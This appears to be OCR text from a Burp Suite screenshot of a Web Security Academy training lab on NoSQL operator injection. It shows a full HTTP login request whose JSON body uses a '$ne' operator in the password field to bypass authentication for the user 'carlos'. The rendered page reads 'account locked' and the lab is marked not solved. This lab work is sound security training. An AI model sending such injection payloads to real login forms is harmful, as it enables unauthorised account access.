 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /login HTTP/2
2 Host:
0a3500d00441acc380d062b1007900fd.web-security-academy
.net
3 Cookie: session=9sOVQkn1Z9HiMmmmLyUqbSlcVXl3SPBV
4 Content-Length: 43
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/json
10 Accept: */*
11 Origin:
https://0a3500d00441acc380d062b1007900fd.web-security
-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a3500d00441acc380d062b1007900fd.web-security
-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 {
"username":"carlos",
"password":{
"$ne":""
}
}
Web
Acad
Exploiting
NoSQL
operator
injection to
extract
unknown fields
LAB Not solved
Back to lab description
Home | My account
Login
Account locked: please reset your password
Username
Password
Forgot password?
R
R
R
R
R